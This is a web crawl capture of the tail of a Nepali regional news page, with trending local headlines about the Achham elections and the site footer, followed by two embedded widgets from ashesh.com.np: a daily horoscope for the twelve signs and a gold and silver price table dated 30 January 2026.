                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8bbbdaca7a7baa9a9a2a988afa5a9a1a4e6aba7a5">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali%20Rashifal&header_color=f0b03f&api=890183k116
body_size: 2015
content:



<!doctype html>
<html>
<head>
<meta name="Robots" content="noindex, nofollow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Rashifal</title>
<link rel="canonical" href="https://www.ashesh.com.np/rashifal/" />

<style type="text/css">
	body{
		font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
		font-size:14px;
		margin:auto;
	}
	h1{
		font-size: 16px;
		margin: auto;
	}
	.main{	
		background-color: #faf8ee;
	}
	/* ==========
	Header
	========== */
	.header{
			height:40px;
			background-color: #f0b03f;
			color: #000000;
			text-shadow: 1px 1px #dda23a;
		}
	.header_name{
			text-align:center;  font-size:16px;	 height:20px;
			font-family: monospace;
			line-height: 25px;
		}
	.header_date{
			text-align:center; font-size:12px;
			font-family: monospace;
		}



	/* ==========
	Column (1-6),(7-12)
	========== */
	.column {
			float: left;
			width: 50%;
		}	



	/* ==========
	Row first column
	========== */
	.row{
			font-size:14px;
			padding: 10px;
			clear:both;
		}
	.image{
			float: left;	
			padding: 5px;
		}
	img {
			width: 55px;
			height: 55px;
		}



	/* ==========
	Row second column
	========== */
	.rashifal {
			float: left;
			width: 75%;
		}
	.rashifal_name {
			text-align: left;
			font-weight: bold;
		}
	.rashifal_value{	
			padding-right: 5px;
			text-align: left;
		}

	/* Horizontal line*/	
	hr{
		border: 0;
		height: 1px;
		background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
		clear:both;
		margin:0px;
	}
	
	@media only screen and (max-width: 450px) {
		.column {
			float: none;
			width: auto;
		}
		.row {
			font-size: 12px;
		}
	}

</style>
</head>
<body>
<div class="main">
    <div class="header">
    	<div class="header_name"><h1>Nepali Rashifal<h1></div>
    	<div class="header_date">
    	    <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=333333&font_size=12&bikram_sambat=0&api=950053j535" width="130" height="22"></iframe>
    	    </div>
    </div>
				<div class='column'>					<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/1@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मेष Aries					</div>
					<div class="rashifal_value">
						प्रेम र मित्रताको बन्धन कसिनुका साथै दाम्पत्य सुखमा रमाउने समय छ । साथीभाईको सहयोग मिल्नेछ । आयआर्जन पनि राम्रै हुनेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/2@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृष Taurus					</div>
					<div class="rashifal_value">
						आफ्नो अधिकारको लागि लड्नुपर्ने छ । काम र व्यापार व्यवसायबाट फाइदा उठाउन सकिनेछ । शत्रुहरू पराजित हुनेछन ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/3@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मिथुन Gemini					</div>
					<div class="rashifal_value">
						काम गर्ने जोश, जाँगर र आत्मबल बढ्नेछ । सुखद समाचार सुन्न पाइनेछ । स्वास्थ्य सबल रहनेछ र काममा पनि फाइदाको योग छ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/4@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कर्कट Cancer					</div>
					<div class="rashifal_value">
						सन्तानले प्रसन्नता दिलाउनेछन । परिवारजनको सहयोगले फाइदा लिन सकिनेछ । मान्यजनको सहयोगमा काममा सफलता मिल्नेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/5@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						सिंह Leo					</div>
					<div class="rashifal_value">
						परिवारको सहयोगले महत्वपूर्ण कामको थालनी हुनेछ । ब्यापार ब्यबसायबाट पनि फाइदा हुनेछ । साथीभाईसंग रमाइलोमा समय बित्नेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/6@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कन्या Virgo					</div>
					<div class="rashifal_value">
						दाम्पत्य जीबनमा खुसियाली छाउनेछ । पारिवारिक सम्बन्धमा सुधार आउनेछ । काममा सफलता मिल्नेछ । आफ्नै प्रयासले गरेका काममा भने लाभ मिल्नेछ ।
					</div> 
				</div>
				<hr>
			</div>
		</div>								<div class='column'>			<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/7@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						तुला Libra					</div>
					<div class="rashifal_value">
						सामाजिक मानसम्मान पाइने समय छ । रमाइलो यात्राको मौका रहेकोछ। अप्ठ्यारा परिस्थितिको सामना गर्नुपर्ला । काममा केही चुनौतीहरू देखिनेछन ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/8@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृश्चिक Scorpio					</div>
					<div class="rashifal_value">
						सोचेको आटेको काममा सफलता मिल्नेछ । आम्दानीका श्रोतहरु फेला पर्नेछन । साथीभाईसंगको सम्बन्धमा सुधार आउनेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/9@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						धनु Sagittarius					</div>
					<div class="rashifal_value">
						ब्यापार ब्यबसायबाट राम्रो लाभ मिल्ने योग छ । पढाइ लेखाइमा प्रगति हुनेछ । बौद्धिक प्रतिस्पर्धामा विजयी भइनेछ । प्रतिष्ठित काम सफल गर्ने मौका छ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/10@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मकर Capricorn					</div>
					<div class="rashifal_value">
						पारिवारिक सम्बन्धमा सुधार आउनेछ भने मन खुसि रहनेछ । मान्यजनको सुझावले नयाँ काममा हात लाग्नेछ । महत्वाकांक्षी योजना गोप्य राखेर अघि बढ्दा फाइदा हुनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/11@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कुम्भ Aquarius					</div>
					<div class="rashifal_value">
						धेरैले सहयोग गर्ने तत्परता देखाउनेछन । मनग्य धन कमाउने अवसर मिल्नेछ । पुरानो समस्याले पनि झमेला आइलाग्ने योग रहेकोछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/12@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मीन Pisces					</div>
					<div class="rashifal_value">
						पारिवारिक जमघटमा मन रमाउनेछ । विशिष्ट व्यक्तित्वसँग भेटघाट हुनेछ । स्वादिष्ट भोजनको आनन्द मिल्नेछ । प्रतिष्ठित काम गर्ने मौका छ।
					</div> 
				</div>
				<hr>
			</div>
				</div>				<div style="clear:both;"></div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/gold/widget.php?api=890184k276&header_color=0077e5
body_size: 1598
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Gold Rates in Nepal</title>
<link rel="canonical" href="https://www.ashesh.com.np/gold/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
h1{
	font-size: 16px;	
}
a:link { color: rgb(130, 120, 135); text-decoration: none; font-weight: normal }
a:visited { color: rgb(130, 120, 135); text-decoration: none; font-weight: normal }
a:hover { color:deepskyblue; text-decoration: none; font-weight: bold}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	/*background-color: rgba(255, 206, 38, 0.72);*/
	background-color: #0077e5;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;	
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 0px 5px 0 0;
}
img {
    width: 18px;
    height: 18px;
}
.name{
	float:left;
}
.fine_gold{
    float: left;
    font-size: 9px;
    color: gray;
    padding-left: 4px;
    line-height: 17px;
}
.unit{
	float: right;
	width: 70px;	
	color:#C8C8C8;
    text-align: left;
}
.rate_buying{
	float:right;	
	width: 40px;
	padding-right: 5px;
	text-align: left;
}
.rate_selling{
	float:right;	
	width: 40px;
	padding-right: 5px;
	text-align: right;
    color: rgb(130, 120, 135);
}
.privacy{
	font-size:7px;
	text-align:center;
	padding: 0 2px 2px 0;
	color: gray;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
    
@media only screen and (max-width: 350px)
{
    .fine_gold{
        display: none;
    }
}
    
@media only screen and (max-width: 284px)
{
    .country{
        font-size: 12px;
    }
    .unit{
        width: 50px;
    }
}
    
@media only screen and (max-width : 249px)
{

img{
	width: 15px;
	height: 15px;
}
.flag{
	padding: 0px 2px 0 0;
}

.rate_buying, .rate_selling{
	padding-right: 0px;
}
}
@media only screen and (max-width : 235px)
{
    .country{
        font-size: 11px;
    }
    .unit{
        width: 40px;
    }
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
    	<div class="header_exchange"><h1>Gold & Silver Rates<h1></div>
    	<div class="header_date">30-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Items</div>
        <div class="exchange-rate">Unit &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Price &nbsp;&nbsp;&nbsp; History</div>
        <hr>
		    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Hallmark</div><div class="fine_gold">Fine gold 9999</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=0&unit=tola">▶</a></div>
            <div class="rate_buying">318800</div>
            <div class="unit"> Tola </div> 
            <hr>
    	</div>  
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Tajabi</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=1&unit=tola">▶</a></div>
            <div class="rate_buying">315600</div>
            <div class="unit">Tola</div> 
            <hr>
    	</div> 
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/silver.png"></div>
        	<div class="name"> Silver</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=2&unit=tola">▶</a></div>
            <div class="rate_buying">7065</div>
            <div class="unit">Tola</div> 
            <hr>
    	</div>
            
                <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Hallmark</div><div class="fine_gold">Fine gold 9999</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=0">▶</a></div>
            <div class="rate_buying">273320</div>
            <div class="unit">10 gram
            </div> 
            <hr>
    	</div>
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Tajabi </div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=1">▶</a></div>
            <div class="rate_buying">270586.8</div>
            <div class="unit">10 gram</div> 
            <hr>
    	</div> 
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/silver.png"></div>
        	<div class="name"> Silver</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=2">▶</a></div>
            <div class="rate_buying">6057</div>
            <div class="unit">10 gram</div> 
            <hr>
    	</div>
            
